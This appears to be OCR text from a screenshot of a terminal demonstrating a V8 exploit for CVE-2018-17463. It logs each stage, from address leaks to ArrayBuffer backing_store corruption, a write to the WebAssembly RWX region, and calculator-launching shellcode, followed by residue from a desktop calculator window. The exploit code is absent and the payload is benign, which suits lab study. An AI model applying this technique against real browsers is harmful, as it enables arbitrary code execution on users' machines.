 test@test:~/v8/out.gn/x64.debug$ d8 /home/test/poc.js
d8: 未找到命令
test@test:~/v8/out.gn/x64.debug$ ./d8 /home/test/poc.js
5689
CVE-2018-17463
test@test:~/v8/out.gn/x64.debug$ ./d8 /home/test/v8_exp.js
step 0: Game start
WebAssembly module loaded
step 1: check whether vulnerability exists
[+] log: CVE-2018-17463 exists in the d8
step 2: find collision
[+] log: b15 & b5 are collision in directory
step 3: get address of JSFunciton
[+] log: 0x000028933ec28d89
step 4: make ArrayBuffer's backing_store -> JSFunciton
[+] SharedFunctionInfo addr :0x000028933ec28d51
step 5: make ArrayBuffer's backing_store -> SharedFunctionInfo
[+] WasmExportedFunctionData addr :0x000028933ec28d29
step 6: make ArrayBuffer's backing_store -> WasmExportedFunctionData
[+] WasmInstanceObject addr :0x000028933ec28b99
step 7: make ArrayBuffer's backing_store -> WasmInstanceObject
[+] imported_function_targets addr :0x0000556027340dc0
step 8: make ArrayBuffer's backing_store -> imported_function_targets
[+] code addr :0x0000317051c10560
[+] log: step 9: make ArrayBuffer's backing_store -> rwx_area
step 10: write shellcode for poping up a calculator
[+] Press Any key to execute Shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type
FontStruct
最近使用
主目录
桌面
视频
图片
文档
下载
音乐
回收站
其他位置
Calculator
0
DEG
1/x x² CE/C AC
INV sin cos tan DRG
e EE log ln y^x
x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =